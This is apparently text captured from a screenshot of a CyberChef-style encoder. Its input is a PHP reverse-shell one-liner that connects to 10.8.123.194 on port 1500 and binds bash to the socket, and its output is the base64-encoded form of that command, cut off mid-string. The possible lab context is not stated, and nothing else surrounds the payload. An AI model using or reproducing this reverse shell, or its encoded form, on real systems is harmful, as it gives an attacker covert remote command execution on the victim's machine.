 Operations
base64
To Base64
From Base64
Show Base64 offsets
Fork
From Base32
From Base58
From Base85
Parse SSH Host Key
To Base32
To Base58
To Base85
Favourites
Data format
Recipe
To Base64
Alphabet
A-Za-z0-9+/=
Input
php -r '$sock=fsockopen("10.8.123.194",1500);exec("bash <&3 >&3 2>&3");'
ABC 72 1 72
Tт Raw Bytes
Output
cGhwIC1yICckc29jaz1mc29ja29wZW4oIjEwLjguMTIzLjE5NCIsMTUwMCk7ZXhlYygiYmFzaCA8JjMgPiYzIDI+JjMiK